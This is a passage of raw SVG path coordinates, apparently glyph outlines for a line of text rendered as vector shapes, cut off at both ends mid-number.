477.264C202.714 477.136 202.914 477.072 203.186 477.072C203.458 477.072 203.654 477.136 203.774 477.264C203.894 477.392 203.954 477.556 203.954 477.756V477.96C203.954 478.16 203.894 478.324 203.774 478.452C203.654 478.58 203.458 478.644 203.186 478.644ZM202.526 479.76H203.834V486H202.526V479.76ZM208.114 486.144C207.666 486.144 207.266 486.068 206.914 485.916C206.562 485.764 206.266 485.548 206.026 485.268C205.786 484.98 205.602 484.636 205.474 484.236C205.346 483.828 205.282 483.376 205.282 482.88C205.282 482.384 205.346 481.936 205.474 481.536C205.602 481.128 205.786 480.784 206.026 480.504C206.266 480.216 206.562 479.996 206.914 479.844C207.266 479.692 207.666 479.616 208.114 479.616C208.738 479.616 209.25 479.756 209.65 480.036C210.05 480.316 210.342 480.688 210.526 481.152L209.446 481.656C209.358 481.368 209.202 481.14 208.978 480.972C208.762 480.796 208.474 480.708 208.114 480.708C207.634 480.708 207.27 480.86 207.022 481.164C206.782 481.46 206.662 481.848 206.662 482.328V483.444C206.662 483.924 206.782 484.316 207.022 484.62C207.27 484.916 207.634 485.064 208.114 485.064C208.498 485.064 208.802 484.972 209.026 484.788C209.258 484.596 209.442 484.344 209.578 484.032L210.574 484.56C210.366 485.072 210.054 485.464 209.638 485.736C209.222 486.008 208.714 486.144 208.114 486.144ZM219.983 486L219.227 483.732H216.095L215.363 486H213.983L216.839 477.624H218.543L221.399 486H219.983ZM217.691 478.872H217.631L216.419 482.568H218.891L217.691 478.872ZM225.012 486.144C224.564 486.144 224.164 486.068 223.812 485.916C223.46 485.764 223.164 485.548 222.924 485.268C222.684 484.98 222.5 484.636 222.372 484.236C222.244 483.828 222.18 483.376 222.18 482.88C222.18 482.384 222.244 481.936 222.372 481.536C222.5 481.128 222.684 480.784 222.924 480.504C223.164 480.216 223.46 479.996 223.812 479.844C224.164 479.692 224.564 479.616 225.012 479.616C225.636 479.616 226.148 479.756 226.548 480.036C226.948 480.316 227.24 480.688 227.424 481.152L226.344 481.656C226.256 481.368 226.1 481.14 225.876 480.972C225.66 480.796 225.372 480.708 225.012 480.708C224.532 480.708 224.168 480.86 223.92 481.164C223.68 481.46 223.56 481.848 223.56 482.328V483.444C223.56 483.924 223.68 484.316 223.92 484.62C224.168 484.916 224.532 485.064 225.012 485.064C225.396 485.064 225.7 484.972 225.924 484.788C226.156 484.596 226.34 484.344 226.476 484.032L227.472 484.56C227.264 485.072 226.952 485.464 226.536 485.736C226.12 486.008 225.612 486.144 225.012 486.144ZM229.377 478.644C229.105 478.644 228.905 478.58 228.777 478.452C228.657 478.324 228.597 478.16 228.597 477.96V477.756C228.597 477.556 228.657 477.392 228.777 477.264C228.905 477.136 229.105 477.072 229.377 477.072C229.649 477.072 229.845 477.136 229.965 477.264C230.085 477.392 230.145 477.556 230.145 477.756V477.96C230.145 478.16 230.085 478.324 229.965 478.452C229.845 478.58 229.649 478.644 229.377 478.644ZM228.717 479.76H230.025V486H228.717V479.76ZM235.817 484.968H235.757C235.621 485.336 235.397 485.624 235.085 485.832C234.781 486.04 234.421 486.144 234.005 486.144C233.213 486.144 232.601 485.86 232.169 485.292C231.737 484.716 231.521 483.912 231.521 482.88C231.521 481.848 231.737 481.048 232.169 480.48C232.601 479.904 233.213 479.616 234.005 479.616C234.421 479.616 234.781 479.72 235.085 479.928C235.397 480.128 235.621 480.416 235.757 480.792H235.817V477.12H237.125V486H235.817V484.968ZM234.401 485.016C234.801 485.016 235.137 484.92 235.409 484.728C235.681 484.528 235.817 484.268 235.817 483.948V481.812C235.817 481.492 235.681 481.236 235.409 481.044C235.137 480.844 234.801 480.744 234.401 480.744C233.945 480.744 233.581 480.892 233.309 481.188C233.037 481.476 232.901 481.86 232.901 482.34V483.42C232.901 483.9 233.037 484.288 233.309 484.584C233.581 484.872 233.945 485.016 234.401 485.016ZM238.995 480.72V477.12H240.159V480.72H238.995ZM241.371 480.72V477.12H242.535V480.72H241.371ZM247.905 478.644C247.633 478.644 247.433 478.58 247.305 478.452C247.185 478.324 247.125 478.16 247.125 477.96V477.756C247.125 477.556 247.185 477.392 247.305 477.264C247.433 477.136 247.633 477.072 247.905 477.072C248.177 477.072 248.373 477.136 248.493 477.264C248.613 477.392 248.673 477.556 248.673 477.756V477.96C248.673 478.16 248.613 478.324 248.493 478.452C248.373 478.58 248.177 478.644 247.905 478.644ZM247.245 479.76H248.553V486H247.245V479.76ZM252.4 486.144C251.808 486.144 251.312 486.04 250.912 485.832C250.512 485.624 250.164 485.336 249.868 484.968L250.708 484.2C250.94 484.48 251.196 484.7 251.476 484.86C251.764 485.012 252.096 485.088 252.472 485.088C252.856 485.088 253.14 485.016 253.324 484.872C253.516 484.72 253.612 484.512 253.612 484.248C253.612 484.048 253.544 483.88 253.408 483.744C253.28 483.6 253.052 483.508 252.724 483.468L252.148 483.396C251.508 483.316 251.004 483.132 250.636 482.844C250.276 482.548 250.096 482.112 250.096 481.536C250.096 481.232 250.152 480.964 250.264 480.732C250.376 480.492 250.532 480.292 250.732 480.132C250.94 479.964 251.184 479.836 251.464 479.748C251.752 479.66 252.068 479.616 252.412 479.616C252.972 479.616 253.428 479.704 253.78 479.88C254.14 480.056 254.46 480.3 254.74 480.612L253.936 481.38C253.776 481.188 253.564 481.024 253.3 480.888C253.044 480.744 252.748 480.672 252.412 480.672C252.052 480.672 251.784 480.744 251.608 480.888C251.44 481.032 251.356 481.22 251.356 481.452C251.356 481.692 251.432 481.872 251.584 481.992C251.736 482.112 251.98 482.2 252.316 482.256L252.892 482.328C253.58 482.432 254.08 482.636 254.392 482.94C254.712 483.236 254.872 483.636 254.872 484.14C254.872 484.444 254.812 484.72 254.692 484.968C254.58 485.208 254.416 485.416 254.2 485.592C253.984 485.768 253.724 485.904 253.42 486C253.116 486.096 252.776 486.144 252.4 486.144ZM262.966 484.968H262.918C262.862 485.12 262.786 485.268 262.69 485.412C262.602 485.556 262.486 485.684 262.342 485.796C262.206 485.9 262.038 485.984 261.838 486.048C261.646 486.112 261.422 486.144 261.166 486.144C260.518 486.144 260.014 485.936 259.654 485.52C259.302 485.104 259.126 484.508 259.126 483.732V479.76H260.434V483.564C260.434 484.532 260.834 485.016 261.634 485.016C261.802 485.016 261.966 484.996 262.126 484.956C262.286 484.908 262.426 484.84 262.546 484.752C262.674 484.664 262.774 484.552 262.846 484.416C262.926 484.28 262.966 484.12 262.966 483.936V479.76H264.274V486H262.966V484.968ZM268.127 486.144C267.535 486.144 267.039 486.04 266.639 485.832C266.239 485.624 265.891 485.336 265.595 484.968L266.435 484.2C266.667 484.48 266.923 484.7 267.203 484.86C267.491 485.012 267.823 485.088 268.199 485.088C268.583 485.088 268.867 485.016 269.051 484.872C269.243 484.72 269.339 484.512 269.339 484.248C269.339 484.048 269.271 483.88 269.135 483.744C269.007 483.6 268.779 483.508 268.451 483.468L267.875 483.396C267.235 483.316 266.731 483.132 266.363 482.844C266.003 482.548 265.823 482.112 265.823 481.536C265.823 481.232 265.879 480.964 265.991 480.732C266.103 480.492 266.259 480.292 266.459 480.132C266.667 479.964 266.911 479.836 267.191 479.748C267.479 479.66 267.795 479.616 268.139 479.616C268.699 479.616 269.155 479.704 269.507 479.88C269.867 480.056 270.187 480.3 270.467 480.612L269.663 481.38C269.503 481.188 269.291 481.024 269.027 480.888C268.771 480.744 268.475 480.672 268.139 480.672C267.779 480.672 267.511 480.744 267.335 480.888C267.167 481.032 267.083 481.22 267.083 481.452C267.083 481.692 267.159 481.872 267.311 481.992C267.463 482.112 267.707 482.2 268.043 482.256L268.619 482.328C269.307 482.432 269.807 482.636 270.119 482.94C270.439 483.236 270.599 483.636 270.599 484.14C270.599 484.444 270.539 484.72 270.419 484.968C270.307 485.208 270.143 485.416 269.927 485.592C269.711 485.768 269.451 485.904 269.147 486C268.843 486.096 268.503 486.144 268.127 486.144ZM274.525 486.144C274.077 486.144 273.677 486.068 273.325 485.916C272.973 485.764 272.673 485.548 272.425 485.268C272.177 484.98 271.985 484.636 271.849 484.236C271.721 483.828 271.657 483.376 271.657 482.88C271.657 482.384 271.721 481.936 271.849 481.536C271.985 481.128 272.177 480.784 272.425 480.504C272.673 480.216 272.973 479.996 273.325 479.844C273.677 479.692 274.077 479.616 274.525 479.616C274.981 479.616 275.381 479.696 275.725 479.856C276.077 480.016 276.369 480.24 276.601 480.528C276.833 480.808 277.005 481.136 277.117 481.512C277.237 481.888 277.297 482.292 277.297 482.724V483.216H273.013V483.42C273.013 483.9 273.153 484.296 273.433 484.608C273.721 484.912 274.129 485.064 274.657 485.064C275.041 485.064 275.365 484.98 275.629 484.812C275.893 484.644 276.117 484.416 276.301 484.128L277.069 484.884C276.837 485.268 276.501 485.576 276.061 485.808C275.621 486.032 275.109 486.144 274.525 486.144ZM274.525 480.636C274.301 480.636 274.093 480.676 273.901 480.756C273.717 480.836 273.557 480.948 273.421 481.092C273.293 481.236 273.193 481.408 273.121 481.608C273.049 481.808 273.013 482.028 273.013 482.268V482.352H275.917V482.232C275.917 481.752 275.793 481.368 275.545 481.08C275.297 480.784 274.957 480.636 274.525 480.636ZM282.669 484.968H282.609C282.473 485.336 282.249 485.624 281.937 485.832C281.633 486.04 281.273 486.144 280.857 486.144C280.065 486.144 279.453 485.86 279.021 485.292C278.589 484.716 278.373 483.912 278.373 482.88C278.373 481.848 278.589 481.048 279.021 480.48C279.453 479.904 280.065 479.616 280.857 479.616C281.273 479.616 281.633 479.72 281.937 479.928C282.249 480.128 282.473 480.416 282.609 480.792H282.669V477.12H283.977V486H282.669V484.968ZM281.253 485.016C281.653 485.016 281.989 484.92 282.261 484.728C282.533 484.528 282.669 484.268 282.669 483.948V481.812C282.669 481.492 282.533 481.236 282.261 481.044C281.989 480.844 281.653 480.744 281.253 480.744C280.797 480.744 280.433 480.892 280.161 481.188C279.889 481.476 279.753 481.86 279.753 482.34V483.42C279.753 483.9 279.889 484.288 280.161 484.584C280.433 484.872 280.797 485.016 281.253 485.016ZM290.41 486C289.954 486 289.61 485.884 289.378 485.652C289.146 485.412 289.03 485.076 289.03 484.644V480.828H288.058V479.76H288.586C288.802 479.76 288.95 479.712 289.03 479.616C289.118 479.52 289.162 479.364 289.162 479.148V478.056H290.338V479.76H291.646V480.828H290.338V484.932H291.55V486H290.41ZM295.466 486.144C295.034 486.144 294.638 486.068 294.278 485.916C293.926 485.764 293.626 485.548 293.378 485.268C293.13 484.98 292.938 484.636 292.802 484.236C292.666 483.828 292.598 483.376 292.598 482.88C292.598 482.384 292.666 481.936 292.802 481.536C292.938 481.128 293.13 480.784 293.378 480.504C293.626 480.216 293.926 479.996 294.278 479.844C294.638 479.692 295.034 479.616 295.466 479.616C295.898 479.616 296.29 479.692 296.642 479.844C297.002 479.996 297.306 480.216 297.554 480.504C297.802 480.784 297.994 481.128 298.13 481.536C298.266 481.936 298.334 482.384 298.334 482.88C298.334 483.376 298.266 483.828 298.13 484.236C297.994 484.636 297.802 484.98 297.554 485.268C297.306 485.548 297.002 485.764 296.642 485.916C296.29 486.068 295.898 486.144 295.466 486.144ZM295.466 485.064C295.914 485.064 296.274 484.928 296.546 484.656C296.818 484.376 296.954 483.96 296.954 483.408V482.352C296.954 481.8 296.818 481.388 296.546 481.116C296.274 480.836 295.914 480.696 295.466 480.696C295.018 480.696 294.658 480.836 294.386 481.116C294.114 481.388 293.978 481.8 293.978 482.352V483.408C293.978 483.96 294.114 484.376 294.386 484.656C294.658 484.928 295.018 485.064 295.466 485.064ZM306.551 484.968H306.491C306.355 485.336 306.131 485.624 305.819 485.832C305.515 486.04 305.155 486.144 304.739 486.144C303.947 486.144 303.335 485.86 302.903 485.292C302.471 484.716 302.255 483.912 302.255 482.88C302.255 481.848 302.471 481.048 302.903 480.48C303.335 479.904 303.947 479.616 304.739 479.616C305.155 479.616 305.515 479.72 305.819 479.928C306.131 480.128 306.355 480.416 306.491 480.792H306.551V477.12H307.859V486H306.551V484.968ZM305.135 485.016C305.535 485.016 305.871 484.92 306.143 484.728C306.415 484.528 306.551 484.268 306.551 483.948V481.812C306.551 481.492 306.415 481.236 306.143 481.044C305.871 480.844 305.535 480.744 305.135 480.744C304.679 480.744 304.315 480.892 304.043 481.188C303.771 481.476 303.635 481.86 303.635 482.34V483.42C303.635 483.9 303.771 484.288 304.043 484.584C304.315 484.872 304.679 485.016 305.135 485.016ZM312.177 486.144C311.729 486.144 311.329 486.068 310.977 485.916C310.625 485.764 310.325 485.548 310.077 485.268C309.829 484.98 309.637 484.636 309.501 484.236C309.373 483.828 309.309 483.376 309.309 482.88C309.309 482.384 309.373 481.936 309.501 481.536C309.637 481.128 309.829 480.784 310.077 480.504C310.325 480.216 310.625 479.996 310.977 479.844C311.329 479.692 311.729 479.616 312.177 479.616C312.633 479.616 313.033 479.696 313.377 479.856C313.729 480.016 314.021 480.24 314.253 480.528C314.485 480.808 314.657 481.136 314.769 481.512C314.889 481.888 314.949 482.292 314.949 482.724V483.216H310.665V483.42C310.665 483.9 310.805 484.296 311.085 484.608C311.373 484.912 311.781 485.064 312.309 485.064C312.693 485.064 313.017 484.98 313.281 484.812C313.545 484.644 313.769 484.416 313.953 484.128L314.721 484.884C314.489 485.268 314.153 485.576 313.713 485.808C313.273 486.032 312.761 486.144 312.177 486.144ZM312.177 480.636C311.953 480.636 311.745 480.676 311.553 480.756C311.369 480.836 311.209 480.948 311.073 481.092C310.945 481.236 310.845 481.408 310.773 481.608C310.701 481.808 310.665 482.028 310.665 482.268V482.352H313.569V482.232C313.569 481.752 313.445 481.368 313.197 481.08C312.949 480.784 312.609 480.636 312.177 480.636ZM318.377 486.144C317.785 486.144 317.289 486.04 316.889 485.832C316.489 485.624 316.141 485.336 315.845 484.968L316.685 484.2C316.917 484.48 317.173 484.7 317.453 484.86C317.741 485.012 318.073 485.088 318.449 485.088C318.833 485.088 319.117 485.016 319.301 484.872C319.493 484.72 319.589 484.512 319.589 484.248C319.589 484.048 319.521 483.88 319.385 483.744C319.257 483.6 319.029 483.508 318.701 483.468L318.125 483.396C317.485 483.316 316.981 483.132 316.613 482.844C316.253 482.548 316.073 482.112 316.073 481.536C316.073 481.232 316.129 480.964 316.241 480.732C316.353 480.492 316.509 480.292 316.709 480.132C316.917 479.964 317.161 479.836 317.441 479.748C317.729 479.66 318.045 479.616 318.389 479.616C318.949 479.616 319.405 479.704 319.757 479.88C320.117 480.056 320.437 480.3 320.717 480.612L319.913 481.38C319.753 481.188 319.541 481.024 319.277 480.888C319.021 480.744 318.725 480.672 318.389 480.672C318.029 480.672 317.761 480.744 317.585 480.888C317.417 481.032 317.333 481.22 317.333 481.452C317.333 481.692 317.409 481.872 317.561 481.992C317.713 482.112 317.957 482.2 318.293 482.256L318.869 482.328C319.557 482.432 320.057 482.636 320.369 482.94C320.689 483.236 320.849 483.636 320.849 484.14C320.849 484.444 320.789 484.72 320.669 484.968C320.557 485.208 320.393 485.416 320.177 485.592C319.961 485.768 319.701 485.904 319.397 486C319.093 486.096 318.753 486.144 318.377 486.144ZM324.739 486.144C324.291 486.144 323.891 486.068 323.539 485.916C323.187 485.764 322.891 485.548 322.651 485.268C322.411 484.98 322.227 484.636 322.099 484.236C321.971 483.828 321.907 483.376 321.907 482.88C321.907 482.384 321.971 481.936 322.099 481.536C322.227 481.128 322.411 480.784 322.651 480.504C322.891 480.216 323.187 479.996 323.539 479.844C323.891 479.692 324.291 479.616 324.739 479.616C325.363 479.616 325.875 479.756 326.275 480.036C326.675 480.316 326.967 480.688 327.151 481.152L326.071 481.656C325.983 481.368 325.827 481.14 325.603 480.972C325.387 480.796 325.099 480.708 324.739 480.708C324.259 480.708 323.895 480.86 323.647 481.164C323.407 481.46 323.287 481.848 323.287 482.328V483.444C323.287 483.924 323.407 484.316 323.647 484.62C323.895 484.916 324.259 485.064 324.739 485.064C325.123 485.064 325.427 484.972 325.651 484.788C325.883 484.596 326.067 484.344 326.203 484.032L327.199 484.56C326.991 485.072 326.679 485.464 326.263 485.736C325.847 486.008 325.339 486.144 324.739 486.144ZM328.444 486V479.76H329.752V480.96H329.812C329.9 480.64 330.084 480.36 330.364 480.12C330.644 479.88 331.032 479.76 331.528 479.76H331.876V481.02H331.36C330.84 481.02 330.44 481.104 330.16 481.272C329.888 481.44 329.752 481.688 329.752 482.016V486H328.444ZM333.698 478.644C333.426 478.644 333.226 478.58 333.098 478.452C332.978 478.324 332.918 478.16 332.918 477.96V477.756C332.918 477.556 332.978 477.392 333.098 477.264C333.226 477.136 333.426 477.072 333.698 477.072C333.97 477.072 334.166 477.136 334.286 477.264C334.406 477.392 334.466 477.556 334.466 477.756V477.96C334.466 478.16 334.406 478.324 334.286 478.452C334.166 478.58 333.97 478.644 333.698 478.644ZM333.038 479.76H334.346V486H333.038V479.76ZM336.213 477.12H337.521V480.792H337.581C337.717 480.416 337.937 480.128 338.241 479.928C338.553 479.72 338.917 479.616 339.333 479.616C340.125 479.616 340.737 479.904 341.169 480.48C341.601 481.048 341.817 481.848 341.817 482.88C341.817 483.912 341.601 484.716 341.169 485.292C340.737 485.86 340.125 486.144 339.333 486.144C338.917 486.144 338.553 486.04 338.241 485.832C337.937 485.624 337.717 485.336 337.581 484.968H337.521V486H336.213V477.12ZM338.937 485.016C339.393 485.016 339.757 484.872 340.029 484.584C340.301 484.288 340.437 483.9 340.437 483.42V482.34C340.437 481.86 340.301 481.476 340.029 481.188C339.757 480.892 339.393 480.744 338.937 480.744C338.537 480.744 338.201 480.844 337.929 481.044C337.657 481.236 337.521 481.492 337.521 481.812V483.948C337.521 484.268 337.657 484.528 337.929 484.728C338.201 484.92 338.537 485.016 338.937 485.016ZM345.763 486.144C345.315 486.144 344.915 486.068 344.563 485.916C344.211 485.764 343.911 485.548 343.663 485.268C343.415 484.98 343.223 484.636 343.087 484.236C342.959 483.828 342.895 483.376 342.895 482.88C342.895 482.384 342.959 481.936 343.087 481.536C343.223 481.128 343.415 480.784 343.663 480.504C343.911 480.216 344.211 479.996 344.563 479.844C344.915 479.692 345.315 479.616 345.763 479.616C346.219 479.616 346.619 479.696 346.963 479.856C347.315 480.016 347.607 480.24 347.839 480.528C348.071 480.808 348.243 481.136 348.355 481.512C348.475 481.888 348.535 482.292 348.535 482.724V483.216H344.251V483.42C344.251 483.9 344.391 484.296 344.671 484.608C344.959 484.912 345.367 485.064 345.895 485.064C346.279 485.064 346.603 484.98 346.867 484.812C347.131 484.644 347.355 484.416 347.539 484.128L348.307 484.884C348.075 485.268 347.739 485.576 347.299 485.808C346.859 486.032 346.347 486.144 345.763 486.144ZM345.763 480.636C345.539 480.636 345.331 480.676 345.139 480.756C344.955 480.836 344.795 480.948 344.659 481.092C344.531 481.236 344.431 481.408 344.359 481.608C344.287 481.808 344.251 482.028 344.251 482.268V482.352H347.155V482.232C347.155 481.752 347.031 481.368 346.783 481.08C346.535 480.784 346.195 480.636 345.763 480.636ZM354.547 486C354.091 486 353.747 485.884 353.515 485.652C353.283 485.412 353.167 485.076 353.167 484.644V480.828H352.195V479.76H352.723C352.939 479.76 353.087 479.712 353.167 479.616C353.255 479.52 353.299 479.364 353.299 479.148V478.056H354.475V479.76H355.783V480.828H354.475V484.932H355.687V486H354.547ZM357.202 477.12H358.51V480.792H358.57C358.706 480.456 358.91 480.176 359.182 479.952C359.462 479.728 359.842 479.616 360.322 479.616C360.962 479.616 361.458 479.828 361.81 480.252C362.17 480.668 362.35 481.264 362.35 482.04V486H361.042V482.196C361.042 481.228 360.65 480.744 359.866 480.744C359.698 480.744 359.53 480.768 359.362 480.816C359.202 480.856 359.058 480.92 358.93 481.008C358.802 481.096 358.698 481.208 358.618 481.344C358.546 481.48 358.51 481.636 358.51 481.812V486H357.202V477.12ZM366.611 486.144C366.163 486.144 365.763 486.068 365.411 485.916C365.059 485.764 364.759 485.548 364.511 485.268C364.263 484.98 364.071 484.636 363.935 484.236C363.807 483.828 363.743 483.376 363.743 482.88C363.743 482.384 363.807 481.936 363.935 481.536C364.071 481.128 364.263 480.784 364.511 480.504C364.759 480.216 365.059 479.996 365.411 479.844C365.763 479.692 366.163 479.616 366.611 479.616C367.067 479.616 367.467 479.696 367.811 479.856C368.163 480.016 368.455 480.24 368.687 480.528C368.919 480.808 369.091 481.136 369.203 481.512C369.323 481.888 369.383 482.292 369.383 482.724V483.216H365.099V483.42C365.099 483.9 365.239 484.296 365.519 484.608C365.807 484.912 366.215 485.064 366.743 485.064C367.127 485.064 367.451 484.98 367.715 484.812C367.979 484.644 368.203 484.416 368.387 484.128L369.155 484.884C368.923 485.268 368.587 485.576 368.147 485.808C367.707 486.032 367.195 486.144 366.611 486.144ZM366.611 480.636C366.387 480.636 366.179 480.676 365.987 480.756C365.803 480.836 365.643 480.948 365.507 481.092C365.379 481.236 365.279 481.408 365.207 481.608C365.135 481.808 365.099 482.028 365.099 482.268V482.352H368.003V482.232C368.003 481.752 367.879 481.368 367.631 481.08C367.383 480.784 367.043 480.636 366.611 480.636ZM379.138 486.588C379.138 487.236 378.89 487.724 378.394 488.052C377.898 488.38 377.09 488.544 375.97 488.544C375.458 488.544 375.022 488.508 374.662 488.436C374.31 488.372 374.018 488.276 373.786 488.148C373.562 488.02 373.398 487.864 373.294 487.68C373.19 487.496 373.138 487.284 373.138 487.044C373.138 486.7 373.23 486.432 373.414 486.24C373.606 486.048 373.87 485.916 374.206 485.844V485.712C373.734 485.56 373.498 485.24 373.498 484.752C373.498 484.432 373.606 484.188 373.822 484.02C374.038 483.844 374.298 483.72 374.602 483.648V483.6C374.234 483.424 373.95 483.18 373.75 482.868C373.558 482.548 373.462 482.176 373.462 481.752C373.462 481.112 373.674 480.596 374.098 480.204C374.53 479.812 375.146 479.616 375.946 479.616C376.386 479.616 376.762 479.68 377.074 479.808V479.64C377.074 479.36 377.138 479.144 377.266 478.992C377.402 478.832 377.61 478.752 377.89 478.752H378.85V479.808H377.578V480.06C377.858 480.244 378.074 480.484 378.226 480.78C378.378 481.068 378.454 481.392 378.454 481.752C378.454 482.384 378.238 482.896 377.806 483.288C377.374 483.672 376.758 483.864 375.958 483.864C375.654 483.864 375.382 483.832 375.142 483.768C374.982 483.824 374.842 483.904 374.722 484.008C374.602 484.104 374.542 484.232 374.542 484.392C374.542 484.56 374.618 484.68 374.77 484.752C374.922 484.824 375.138 484.86 375.418 484.86H376.954C377.722 484.86 378.278 485.016 378.622 485.328C378.966 485.632 379.138 486.052 379.138 486.588ZM377.914 486.732C377.914 486.516 377.83 486.344 377.662 486.216C377.502 486.088 377.206 486.024 376.774 486.024H374.662C374.374 486.192 374.23 486.432 374.23 486.744C374.23 487 374.33 487.204 374.53 487.356C374.738 487.516 375.086 487.596 375.574 487.596H376.39C377.406 487.596 377.914 487.308 377.914 486.732ZM375.958 482.916C376.342 482.916 376.638 482.832 376.846 482.664C377.062 482.488 377.17 482.22 377.17 481.86V481.62C377.17 481.26 377.062 480.996 376.846 480.828C376.638 480.652 376.342 480.564 375.958 480.564C375.574 480.564 375.274 480.652 375.058 480.828C374.85 480.996 374.746 481.26 374.746 481.62V481.86C374.746 482.22 374.85 482.488 375.058 482.664C375.274 482.832 375.574 482.916 375.958 482.916ZM382.489 486.144C382.041 486.144 381.641 486.068 381.289 485.916C380.937 485.764 380.637 485.548 380.389 485.268C380.141 484.98 379.949 484.636 379.813 484.236C379.685 483.828 379.621 483.376 379.621 482.88C379.621 482.384 379.685 481.936 379.813 481.536C379.949 481.128 380.141 480.784 380.389 480.504C380.637 480.216 380.937 479.996 381.289 479.844C381.641 479.692 382.041 479.616 382.489 479.616C382.945 479.616 383.345 479.696 383.689 479.856C384.041 480.016 384.333 480.24 384.565 480.528C384.797 480.808 384.969 481.136 385.081 481.512C385.201 481.888 385.261 482.292 385.261 482.724V483.216H380.977V483.42C380.977 483.9 381.117 484.296 381.397 484.608C381.685 484.912 382.093 485.064 382.621 485.064C383.005 485.064 383.329 484.98 383.593 484.812C383.857 484.644 384.081 484.416 384.265 484.128L385.033 484.884C384.801 485.268 384.465 485.576 384.025 485.808C383.585 486.032 383.073 486.144 382.489 486.144ZM382.489 480.636C382.265 480.636 382.057 480.676 381.865 480.756C381.681 480.836 381.521 480.948 381.385 481.092C381.257 481.236 381.157 481.408 381.085 481.608C381.013 481.808 380.977 482.028 380.977 482.268V482.352H383.881V482.232C383.881 481.752 383.757 481.368 383.509 481.08C383.261 480.784 382.921 480.636 382.489 480.636ZM386.709 486V479.76H388.017V480.792H388.077C388.213 480.456 388.417 480.176 388.689 479.952C388.969 479.728 389.349 479.616 389.829 479.616C390.469 479.616 390.965 479.828 391.317 480.252C391.677 480.668 391.857 481.264 391.857 482.04V486H390.549V482.208C390.549 481.232 390.157 480.744 389.373 480.744C389.205 480.744 389.037 480.768 388.869 480.816C388.709 480.856 388.565 480.92 388.437 481.008C388.309 481.096 388.205 481.208 388.125 481.344C388.053 481.48 388.017 481.64 388.017 481.824V486H386.709ZM396.118 486.144C395.67 486.144 395.27 486.068 394.918 485.916C394.566 485.764 394.266 485.548 394.018 485.268C393.77 484.98 393.578 484.636 393.442 484.236C393.314 483.828 393.25 483.376 393.25 482.88C393.25 482.384 393.314 481.936 393.442 481.536C393.578 481.128 393.77 480.784 394.018 480.504C394.266 480.216 394.566 479.996 394.918 479.844C395.27 479.692 395.67 479.616 396.118 479.616C396.574 479.616 396.974 479.696 397.318 479.856C397.67 480.016 397.962 480.24 398.194 480.528C398.426 480.808 398.598 481.136 398.71 481.512C398.83 481.888 398.89 482.292 398.89 482.724V483.216H394.606V483.42C394.606 483.9 394.746 484.296 395.026 484.608C395.314 484.912 395.722 485.064 396.25 485.064C396.634 485.064 396.958 484.98 397.222 484.812C397.486 484.644 397.71 484.416 397.894 484.128L398.662 484.884C398.43 485.268 398.094 485.576 397.654 485.808C397.214 486.032 396.702 486.144 396.118 486.144ZM396.118 480.636C395.894 480.636 395.686 480.676 395.494 480.756C395.31 480.836 395.15 480.948 395.014 481.092C394.886 481.236 394.786 481.408 394.714 481.608C394.642 481.808 394.606 482.028 394.606 482.268V482.352H397.51V482.232C397.51 481.752 397.386 481.368 397.138 481.08C396.89 480.784 396.55 480.636 396.118 480.636ZM402.066 486C401.61 486 401.266 485.884 401.034 485.652C400.802 485.412 400.686 485.076 400.686 484.644V480.828H399.714V479.76H400.242C400.458 479.76 400.606 479.712 400.686 479.616C400.774 479.52 400.818 479.364 400.818 479.148V478.056H401.994V479.76H403.302V480.828H401.994V484.932H403.206V486H402.066ZM405.381 478.644C405.109 478.644 404.909 478.58 404.781 478.452C404.661 478.324 404.601 478.16 404.601 477.96V477.756C404.601 477.556 404.661 477.392 404.781 477.264C404.909 477.136 405.109 477.072 405.381 477.072C405.653 477.072 405.849 477.136 405.969 477.264C406.089 477.392 406.149 477.556 406.149 477.756V477.96C406.149 478.16 406.089 478.324 405.969 478.452C405.849 478.58 405.653 478.644 405.381 478.644ZM404.721 479.76H406.029V486H404.721V479.76ZM410.309 486.144C409.861 486.144 409.461 486.068 409.109 485.916C408.757 485.764 408.461 485.548 408.221 485.268C407.981 484.98 407.797 484.636 407.669 484.236C407.541 483.828 407.477 483.376 407.477 482.88C407.477 482.384 407.541 481.936 407.669 481.536C407.797 481.128 407.981 480.784 408.221 480.504C408.461 480.216 408.757 479.996 409.109 479.844C409.461 479.692 409.861 479.616 410.309 479.616C410.933 479.616 411.445 479.756 411.845 480.036C412.245 480.316 412.537 480.688 412.721 481.152L411.641 481.656C411.553 481.368 411.397 481.14 411.173 480.972C410.957 480.796 410.669 480.708 410.309 480.708C409.829 480.708 409.465 480.86 409.217 481.164C408.977 481.46 408.857 481.848 408.857 482.328V483.444C408.857 483.924 408.977 484.316 409.217 484.62C409.465 484.916 409.829 485.064 410.309 485.064C410.693 485.064 410.997 484.972 411.221 484.788C411.453 484.596 411.637 484.344 411.773 484.032L412.769 484.56C412.561 485.072 412.249 485.464 411.833 485.736C411.417 486.008 410.909 486.144 410.309 486.144ZM419.262 486.144C418.814 486.144 418.414 486.068 418.062 485.916C417.71 485.764 417.414 485.548 417.174 485.268C416.934 484.98 416.75 484.636 416.622 484.236C416.494 483.828 416.43 483.376 416.43 482.88C416.43 482.384 416.494 481.936 416.622 481.536C416.75 481.128 416.934 480.784 417.174 480.504C417.414 480.216 417.71 479.996 418.062 479.844C418.414 479.692 418.814 479.616 419.262 479.616C419.886 479.616 420.398 479.756 420.798 480.036C421.198 480.316 421.49 480.688 421.674 481.152L420.594 481.656C420.506 481.368 420.35 481.14 420.126 480.972C419.91 480.796 419.622 480.708 419.262 480.708C418.782 480.708 418.418 480.86 418.17 481.164C417.93 481.46 417.81 481.848 417.81 482.328V483.444C417.81 483.924 417.93 484.316 418.17 484.62C418.418 484.916 418.782 485.064 419.262 485.064C419.646 485.064 419.95 484.972 420.174 484.788C420.406 484.596 420.59 484.344 420.726 484.032L421.722 484.56C421.514 485.072 421.202 485.464 420.786 485.736C420.37 486.008 419.862 486.144 419.262 486.144ZM425.345 486.144C424.913 486.144 424.517 486.068 424.157 485.916C423.805 485.764 423.505 485.548 423.257 485.268C423.009 484.98 422.817 484.636 422.681 484.236C422.545 483.828 422.477 483.376 422.477 482.88C422.477 482.384 422.545 481.936 422.681 481.536C422.817 481.128 423.009 480.784 423.257 480.504C423.505 480.216 423.805 479.996 424.157 479.844C424.517 479.692 424.913 479.616 425.345 479.616C425.777 479.616 426.169 479.692 426.521 479.844C426.881 479.996 427.185 480.216 427.433 480.504C427.681 480.784 427.873 481.128 428.009 481.536C428.145 481.936 428.213 482.384 428.213 482.88C428.213 483.376 428.145 483.828 428.009 484.236C427.873 484.636 427.681 484.98 427.433 485.268C427.185 485.548 426.881 485.764 426.521 485.916C426.169 486.068 425.777 486.144 425.345 486.144ZM425.345 485.064C425.793 485.064 426.153 484.928 426.425 